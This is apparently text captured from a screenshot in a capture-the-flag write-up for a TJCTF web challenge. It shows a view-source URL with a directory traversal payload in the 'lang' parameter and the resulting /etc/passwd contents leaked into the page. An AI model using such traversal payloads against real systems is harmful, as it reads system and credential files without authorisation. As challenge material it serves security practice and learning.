 view-source:https://programmable_hyperlinked_pasta.tjctf.org/?lang=..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%
1 <html>
2
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 _apt:x:100:65534::/nonexistent:/bin/false
22
23 <head>